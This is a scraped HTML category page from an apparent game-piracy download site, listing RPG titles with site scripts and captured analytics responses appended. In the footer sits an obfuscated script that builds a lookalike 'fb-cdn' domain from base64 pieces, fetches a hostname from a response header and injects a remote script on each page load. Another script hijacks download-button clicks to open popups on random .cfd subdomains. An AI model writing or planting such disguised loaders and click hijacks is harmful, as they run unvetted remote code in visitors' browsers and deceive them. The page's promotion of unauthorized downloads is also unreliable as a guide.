											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Tunguska__The_Visitation___Final_Cut_main_jpg.webp" src='[data-uri]' alt="Download Tunguska The Visitation Enhanced Edition v1.95.8-GOG"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-tunguska-the-visitation-enhanced-edition-v1-95-8-gog/" title="Download Tunguska The Visitation Enhanced Edition v1.95.8-GOG"  itemprop="headline" itemprop="name">
													Download Tunguska The Visitation Enhanced Edition v1.95.8-GOG												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T06:57:23+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T06:57:23+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461325 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461325">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-tunguska-the-visitation-build-21389024/" title="Download Tunguska The Visitation Build 21389024" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Tunguska__The_Visitation___Final_Cut_main_jpg.webp" src='[data-uri]' alt="Download Tunguska The Visitation Build 21389024"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-tunguska-the-visitation-build-21389024/" title="Download Tunguska The Visitation Build 21389024"  itemprop="headline" itemprop="name">
													Download Tunguska The Visitation Build 21389024												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T06:57:06+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T06:57:06+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461323 post type-post status-publish format-standard hentry category-action category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461323">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-ys-vs-trails-in-the-sky-alternative-saga-v1-0-7/" title="Download Ys vs Trails in the Sky Alternative Saga v1.0.7" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/10/Ys_vs__Trails_in_the_Sky__Alternative_Saga_main_jpg.webp" src='[data-uri]' alt="Download Ys vs Trails in the Sky Alternative Saga v1.0.7"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-ys-vs-trails-in-the-sky-alternative-saga-v1-0-7/" title="Download Ys vs Trails in the Sky Alternative Saga v1.0.7"  itemprop="headline" itemprop="name">
													Download Ys vs Trails in the Sky Alternative Saga v1.0.7												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T06:56:44+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T06:56:44+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
						         
					</div>
					<div class='wp-pagenavi' role='navigation'>
<a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://mrpcgamer.net/category/pc-games/rpg/page/4/">Previous</a><a class="page smaller" title="Page 2" href="https://mrpcgamer.net/category/pc-games/rpg/page/2/">2</a><a class="page smaller" title="Page 3" href="https://mrpcgamer.net/category/pc-games/rpg/page/3/">3</a><a class="page smaller" title="Page 4" href="https://mrpcgamer.net/category/pc-games/rpg/page/4/">4</a><span aria-current='page' class='current'>5</span><a class="page larger" title="Page 6" href="https://mrpcgamer.net/category/pc-games/rpg/page/6/">6</a><a class="page larger" title="Page 7" href="https://mrpcgamer.net/category/pc-games/rpg/page/7/">7</a><a class="page larger" title="Page 8" href="https://mrpcgamer.net/category/pc-games/rpg/page/8/">8</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://mrpcgamer.net/category/pc-games/rpg/page/6/">Next</a>
</div>				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-4" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-2" class="widget">

</div><!-- .widget /-->
<div id="block-5" class="widget"><div class="popular-posts"><h2 class="title">Trending</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Trending","limit":"12","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</div>
</div>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=RPG%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fcategory%2Fpc-games%2Frpg%2Fpage%2F5%2F&y=&a=0&d=2.697&v=27&r=1802
body_size: -48
content:
WAU_r_s('24','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=12qdewqk5c&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6pbb&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'6pbb');}catch(e){}